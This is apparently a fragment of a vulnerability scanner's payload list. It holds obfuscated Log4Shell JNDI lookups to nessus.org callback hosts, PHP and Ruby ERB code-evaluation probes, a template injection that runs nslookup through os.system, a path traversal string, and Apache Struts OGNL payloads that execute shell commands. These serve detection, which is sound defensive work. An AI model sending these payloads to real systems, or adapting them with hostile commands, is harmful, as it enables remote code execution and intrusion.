"${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}qigab8tbxzbopeptmkkr.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}rj80xfbspol8ihwtqc3d.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}tmtrj6cexha2ez1ijr4z.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}u47xzpfparg7l1yykylr.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}v8l5ujli5vjkbeofpigi.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}verxwrsxr4ekptqsj98w.w.nessus.org}", "${${::-j}${::-n}${::-d}${::-i}:${::-l}${::-d}${::-a}${::-p}://was-log4shell-${date:yyyy}xtqcxolu7cquswg5q32j.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}atf8o0dp5aexrijj8jqe.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}i0kgauqgxayor6ziqgi0.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}iwklkh0nm9tm9icthjn8.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}lerfp0wkxyo5hgt4qy7p.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}n32vmth1pi9javte2eol.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}nd0wf52bkgmysqzbrkhm.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}pl8frmbaneueaada9yt5.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}rfbrmeuo1m6s5dvum9tp.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}rkrtwqw1sxm1n46o0osv.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}tuzhnluhqubbygda4k49.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}v1joabigqlslj6fqf4g6.w.nessus.org}", "${${env:nan:-j}ndi${env:nan:-:}${env:nan:-l}dap${env:nan:-:}//was-log4shell-${date:yyyy}z0abuejw5hf0262bc0kq.w.nessus.org}", "${@print(\"was\" . 19329*49688)}", "${@print(\"was\" . 40437*55322)}", "${@print(\"was\" . 43633*11630)}", "${@print(\"was\" . 43944*26959)}", "${@print(\"was\" . 74681*19447)}", "${@print(\"was\" . 75212*30966)}", "${@print(\"was\" . 80310*53591)}", "${@print(\"was\" . 80486*52242)}", "${@print(\"was\" . 81120*89899)}", "${@print(\"was\" . 85015*59685)}", "${@print(\"was\" . 92332*20075)}", "${@print(\"was\" . 94475*38703)}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}6htiy1jtqmvcggnr1wc9.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}cmgfpbplsslmrbfvzzwq.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}dd4b2rkoh1rlgszxsgub.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}e173r1cteon9vuriwken.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}gb6wbzsyfp3mjmcdifzm.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}idwumsoapu6ej31eg7zv.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}klx5mjdej7nyh8fupvde.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}lr9blfw7wf02yjkopgcu.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}ormyf6n890ldovyhlssg.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}u02ekoyrqy68d2ikkkrz.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}x3yxdnvd53navlwctziy.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://localhost#was-log4shell-${date:yyyy}zylevkttfb98odwaslas.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}1fzvzccfdnepgk32wkao.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}b31uepfuyv721r14xoai.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}cuct3ks0ovvoji6ekxcm.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}hiqsbho7se2vbgsy1m64.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}keaa2cqa5gpgkwxstcva.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}mdbzwujoghngq8meu6xl.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}mvpkvcvqb6jsmpohx8ei.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}os8tszs0h0nkj9pfxrfd.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}pqfhtzbft1nnwmpia22p.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}pryn8qt2lupmtdimaoir.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}wc5t6y8fuuacqljtd37r.w.nessus.org}", "${j${k8s:k5:-nd}i${sd:k5:-:}ldap://was-log4shell-${date:yyyy}wobg1xed6j2vszksi3vp.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}3sp3u7d2ztybmn2am81b.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}4ytgvpsydypyczcwxlsq.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}eo83o7q5uzgfrf34g0ov.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}kd0ymhqwjthokjs6kce4.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}kx2terhbxu89zy6zdhdq.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}lfdlkjfilukx78pwepj8.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}on6k9spbpj47f9h18m5y.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}qdiwb6req3brcfvag3zc.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}stwf7okfer911w7jrhz1.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}wzoqilt5a3kzc14peemj.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}yckvynltmjn4hnddciyl.w.nessus.org}", "${jndi:${lower:l}${lower:d}${lower:a}${lower:p}://was-log4shell-${date:yyyy}yyph7mxsaator9m3tn4q.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}0kebueaedjy4mymsip9z.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}15no3y2vxlg4bvco5wwg.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}bszglvgux0fpcnpnmdhy.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}ee6shux2kll3nc92hwkn.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}fqlfmj0ggdogir53t97x.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}ga22olywp8edcf4dmpaf.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}kgkte8vjozw9arogla04.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}mtewh8sugjqllivgeqdt.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}nqzvzstrrr63hg1cynus.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}qphxeuaiikuzayl2os7n.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}vkmicpkzturhrtixkfnd.w.nessus.org}", "${jndi:ldap://localhost#was-log4shell-${date:yyyy}zmrijo0htwyhqapyailr.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}8csotdc3iwdetk00o5wh.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}8xnghcsgkbxqqdvby7s5.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}92mfypy0zciof5uckkup.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}chk1t5q91b2vwyg5rjfk.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}ie82ice5xbitnzbuzhee.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}kdw8sgnaszhbe90xbwtb.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}lrgey1xqdsphd2flep7p.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}o2gpynnflwhgtnfbfd5r.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}ragxmkcogmrkkpqzapoa.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}sl5vttohhlshzcu3t26h.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}tswpvvbhlhvzjgxtwjbo.w.nessus.org}", "${jndi:ldap://was-log4shell-${date:yyyy}txnrekysgz1xoh0k94tt.w.nessus.org}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup \"+\"hchvaetmmwxzip6rgsvx2fark5mah3xfqoxxkd3rbmqmu6uh3f2a\"+\".was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup \"+\"kiis4tfmt45dbzvhjvw4urv72g22on5bxulj3j6p2cwb4htfdhbq\"+\".was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup \"+\"ll6mqemhd6vmj6jb4echdjf6zmmnledhuyqwk5teqk4x7aasvkna\"+\".was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup \"+\"mlpdomk4woprc7lpldnl7jbh55zl67ywl7pzejkreqm6dcb726cq\"+\".was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup \"+\"o3bopzerze2bkvsa2gi7aknoi6zqdcjahzrze2l7zbhgc2v6ieca\"+\".was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup \"+\"pav3uonzxyhpfl77xcus6ju5a3gqddpetsz4o2ymluuxcm4yu2la\"+\".was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup 2rpvenypywutik4jewwyltv5upiikgotn6bpw77qlqlssvtbc5ya.was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup 762xokp6rdvg47ki3c7ndtwcxjhxqzu4o3t7a5bdszlv6va637jq.was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup agg3gf62fmrqkpkljv2crdz5x767k4xmynzmx6nywtynitoa64ia.was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup ionuzhll26hvgwj4gepo7nvgyo2dgyqq56ycdxbvcthvwwfcbxca.was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup jgb2hoa3eaoafutdudowj4qn3xo34zfybvvrrrhjmvy4omgc3xmq.was.nessus.org\")}", "${self.template.module.cache.compat.inspect.os.system(\"nslookup l4yczxgwnysy7jomch2376szatsjtpkgdup2wgprdg7fm3mu46qq.was.nessus.org\")}", "${t(java.lang.system).properties}", "%2e%2e%2fapp.js", "%\u003e\u003c%=\"tenablewas_aoueylaksqva\"+(5184*9933).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_aoueylaksqva\"+5184*9933%\u003e", "%\u003e\u003c%=\"tenablewas_bnjq5hiywyhs\"+(8334*6837).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_bnjq5hiywyhs\"+8334*6837%\u003e", "%\u003e\u003c%=\"tenablewas_fyllraymchl8\"+(5201*5222).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_fyllraymchl8\"+5201*5222%\u003e", "%\u003e\u003c%=\"tenablewas_ih6e1xrvihi5\"+(3874*5504).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_ih6e1xrvihi5\"+3874*5504%\u003e", "%\u003e\u003c%=\"tenablewas_kixng3ecmlho\"+(2924*4531).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_kixng3ecmlho\"+2924*4531%\u003e", "%\u003e\u003c%=\"tenablewas_n2yynbp7jlw4\"+(7932*9204).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_n2yynbp7jlw4\"+7932*9204%\u003e", "%\u003e\u003c%=\"tenablewas_sam2rit5vnuc\"+(8280*3440).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_sam2rit5vnuc\"+8280*3440%\u003e", "%\u003e\u003c%=\"tenablewas_uc27c1jv3em9\"+(7486*4300).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_uc27c1jv3em9\"+7486*4300%\u003e", "%\u003e\u003c%=\"tenablewas_wn2fnrkjrfgu\"+(4552*1534).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_wn2fnrkjrfgu\"+4552*1534%\u003e", "%\u003e\u003c%=\"tenablewas_ydcdoxjhvu52\"+(2500*8585).to_s%\u003e", "%\u003e\u003c%=\"tenablewas_ydcdoxjhvu52\"+2500*8585%\u003e", "%\u003e\u003c%=\"tnbwas_rgqadpxrlhhr\"+(5561*5215).to_s%\u003e", "%\u003e\u003c%=\"tnbwas_rgqadpxrlhhr\"+5561*5215%\u003e", "%\u003e\u003c%=\"tnbwas_xnnd0t6bmxjt\"+(8744*7817).to_s%\u003e", "%\u003e\u003c%=\"tnbwas_xnnd0t6bmxjt\"+8744*7817%\u003e", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((119*996))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((157*769))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((221*764))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((257*811))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((267*790))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((349*780))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((404*826))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((450*235))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((667*240))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((733*212))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((753*316))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{#_memberaccess.allowprivateaccess=true,#_memberaccess.allowstaticmethodaccess=true,#_memberaccess.excludedclasses=#_memberaccess.acceptproperties,#_memberaccess.excludedpackagenamepatterns=#_memberaccess.acceptproperties,#res=@org.apache.struts2.servletactioncontext@getresponse().getwriter(),#a=@java.lang.runtime@getruntime(),#s=new java.util.scanner(#a.exec(\u0027bash -c {echo,was-$((969*164))}\u0027).getinputstream()).usedelimiter(\u0027\\\\a\u0027),#str=#s.hasnext()?#s.next():\u0027\u0027,#res.print(#str),#res.close()\n}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((316*402))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((382*485))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((581*135))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((662*741))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((709*701))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((713*346))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((715*942))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", "%{(#dm=@ognl.ognlcontext@default_member_access).(#_memberaccess?(#_memberaccess=#dm):((#container=#context[\u0027com.opensymphony.xwork2.actioncontext.container\u0027]).(#ognlutil=#container.getinstance(@com.opensymphony.xwork2.ognl.ognlutil@class)).(#ognlutil.getexcludedpackagenames().clear()).(#ognlutil.getexcludedclasses().clear()).(#context.setmemberaccess(#dm)))).(#cmd=\u0027echo was-$((780*999))\u0027).(#iswin=(@java.lang.system@getproperty(\u0027os.name\u0027).tolowercase().contains(\u0027win\u0027))).(#cmds=(#iswin?{\u0027powershell.exe\u0027,\u0027-nop\u0027,\u0027-c\u0027,#cmd}:{\u0027/bin/bash\u0027,\u0027-c\u0027,#cmd})).(#p=new java.lang.processbuilder(#cmds)).(#p.redirecterrorstream(true)).(#process=#p.start()).(@org.apache.commons.io.ioutils@tostring(#process.getinputstream()))}", 